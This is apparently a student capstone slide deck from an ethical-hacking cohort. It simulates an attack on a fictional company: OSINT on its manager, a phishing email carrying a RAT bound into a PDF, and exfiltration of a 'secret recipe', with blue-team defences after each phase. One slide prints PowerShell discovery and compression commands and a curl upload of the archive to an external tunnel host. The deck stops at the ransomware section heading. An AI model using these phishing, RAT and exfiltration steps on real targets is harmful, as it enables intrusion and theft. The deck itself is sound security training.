Slide 1
TECHCRUSH CAPSTONE PROJECT
ETHICAL HACKING COHORT 7
CLASSIFIED — ACADEMIC EXERCISE
A Red Team / Blue Team Simulation
OPERATION
“Sweet Secret”
AUTHORISED ENGAGEMENT
GROUP ONE
4
10+
$500K
JULY 2026
ENGAGEMENT
PHASES
THREAT
VECTORS
RANSOM
DEMAND

Slide 2
Agenda — Four-Phase Engagement
01
02
03
04
🔍
📁
🔒
🛡️
RECONNAISSANCE
& SOCIAL ENG.
EXFILTRATION
& DATA THEFT
RANSOMWARE
SIMULATION
DEFENSIVE
REMEDIATION
ALL TECHNIQUES WERE PERFORMED IN AN ISOLATED VIRTUAL ENVIRONMENT. NO REAL SYSTEMS WERE HARMED.

Slide 3
Scenario Brief — COCA MOKA
The Target
TARGET
COCA MOKA is a manufacturing company whose entire market dominance rests on a single proprietary asset: a secret recipe. Access is restricted to only TWO people; the CEO and the General Manager.
General Manager (GM)
Broader digital footprint than CEO
The Objective
ASSET
Secret Recipe
Simulate a targeted attack against the General Manager to extract the intellectual property and demonstrate ransomware impact then build a complete defensive blueprint.
Stored in /Disney on GM's laptop
RANSOM
$500,000
Mock cryptocurrency demand

Slide 4
1
PHASE 1
RECONNAISSANCE
& SOCIAL ENGINEERING
Building a digital dossier on the General Manager and crafting the phishing vector.

Slide 5

Phase 1 — OSINT Profile: General Manager
Corporate Profiling
Event Intel
Email: Lawrencethorne@cocamoka.com
Company: Coca Moka
Liquid Next Summit 2026
Valletta, Malta — August 30
Lawrence Thorne — GM
Social Profiling
Phishing Pretext
Twitter/X: @lawrencethornee
Attending Liquid Next Summit 2026
Event organiser impersonation
Attachment: Weaponised event schedule PDF

Slide 6

Phase 1 — Social Media Intelligence
Key Intelligence Gathered
🏢 Corporate Identity
GM at Coca Moka — @Lawrencethornee
lawrencethorne@cocamoka.com
🎭 Personal Interest
Self-declared Disney fan — justifies /Disney folder
Familial focus — makes social manipulation easier
🍺 Event Attendance
Posted about Liquid Next 2026, Valletta, Malta
Tagged the conference — confirmed attendee
⚠️ Attack Opportunity
Event credentials created phishing pretext
Phishing Email: liquidnext@msbi.com

Slide 7

Phase 1 — Blackbird OSINT: Cross-Platform Enumeration
How the OSINT Was Done
1
Google Dorking
Advanced search queries crafted to locate indexed social media profiles for COCA MOKA personnel. No results returned - not yet indexed.
2
Blackbird Enumeration
Blackbird OSINT tool deployed - automated cross-platform username searches across numerous social media and online services simultaneously.
3
Results Reviewed
Multiple potential accounts returned. Each manually reviewed to determine relevance and confirm association with the target.
4
GM Account Confirmed
BLACKBIRD TOOL OUTPUT — MULTIPLE ACCOUNTS IDENTIFIED ACROSS PLATFORMS
Active X (Twitter) account belonging to the General Manager confirmed - event attendance, professional role, and personal interests exposed.

Slide 8

Phase 1 — Web OSINT & Infrastructure Scanning
Target: https://k03rqh3q-5500.uks1.devtunnels.ms | IP: 20.90.66.7 | Tools: Nmap, Subfinder
Exposed Ports Discovered (Nmap)
80
HTTP
Redirects to HTTPS
443
HTTPS
Valid SSL cert - Microsoft Dev Tunnels
3000/5000/5500
Web Services
Multiple app ports exposed publicly
8000/8080/8081
Web Services
Significantly widens the attack surface
Stack: NGINX reverse proxy | Infra: Microsoft Dev Tunnels (HTTPS) | Subdomains: None found
SCAN AND PASSIVE RECON OUTPUT

Slide 9

Phase 1 — Phishing & RAT Delivery
1
Spoofed Sender
liquidnext@msbi.com
Looks like an official email
2
Lure Document
LIQUID-NEXT-2026-SCHEDULE.pdf
RAT embedded by Celesty File Binder
3
Target Action
GM opens attached file
RAT silently executes in background
GM'S INBOX — RECEIVING THE WEAPONISED PHISHING EMAIL
4
Connection
Reverse connection to attacker
Full remote access established

Slide 10
Phase 1 Blue Team — Surface Reduction Controls
DEFENSIVE COUNTERMEASURES
📧 DMARC / SPF / DKIM
Configure DMARC with quarantine/reject policy on cocamoka.com. Spoofed sender domains would be blocked before delivery.
🚨 External Email Banners
Banner warnings on all inbound external emails alert recipients, reducing the social engineering success rate.
🧹 Attachment Sandboxing
All email attachments automatically detonate in an isolated sandbox to detect executables spawning child processes.
👁️ Digital Footprint Policy
Enforce OSINT minimisation for C-suite and GMs — restricting what personal and professional data can be shared publicly.
🎓 Security Awareness Training
Regular phishing simulation exercises targeting high-value employees significantly improve resilience to social engineering.

Slide 11
2
PHASE 2
EXFILTRATION
& DATA THEFT
Remote discovery, compression, and covert tunnelled transfer of the proprietary recipe.

Slide 12

Phase 2 — RAT Establishes Remote Access
Attacker Now Has:
● Full GUI access
● Remote PowerShell
● File browser access
● No alerts triggered
ATTACKER'S TERMINAL SHOWING LIVE SESSION INTO GM'S CORPORATE LAPTOP

Slide 13


Phase 2 — Discovery & Exfiltration Commands
DISCOVER — Find the Secret File
Get-ChildItem -Path C:\Users\CMK_GM_LAPTOP -Recurse -Filter "*Secret*"
STAGE — Compress Target Folder
$DirPath = "C:\...\Documents\Disney"
Compress-Archive -Path $DirPath -DestinationPath $ZipPath -Force
ATTACKER REMOTELY MONITORING THE GM LAPTOP
EXFILTRATE — Send via Tunnel
curl.exe --data-binary "@Disney.zip" https://hkqri-102-90-117-166.free.pinggy.net
REMOTE POWERSHELL EXECUTION ON GM LAPTOP

Slide 14




Phase 2 — Successful Data Exfiltration
ASSET STOLEN — MISSION ACCOMPLISHED (Red Team)
PINGGY.IO TUNNEL LISTENER ACTIVE
DISNEY.ZIP RECEIVED ON LINUX TERMINAL
EXFILTRATED FOLDER CONTENTS REVEALED
SECRET RECIPE FILE READ BY ATTACKER

Slide 15
Phase 2 Blue Team — Data Loss Prevention
🔒 File Encryption
🛡️ DLP Agent
AES-256 encryption on sensitive files. Even if exfiltrated, the recipe remains unreadable without the decryption key.
Detects and blocks creation of large compressed archives in user profile paths. Blocks upload to unapproved endpoints.
👤 Principle of Least Privilege
🔎 IDS/IPS Network Rules
GM's daily account without admin rights prevents execution of unsigned scripts. PowerShell execution policy blocks remote attacks.
Snort/Suricata rules flag: large outbound transfers, SSH reverse tunnels over port 443, and known tunnelling service domains.

Slide 16
3
PHASE 3
RANSOMWARE
SIMULATION
Files encoded, extensions locked, extortion demand dropped.

Slide 17
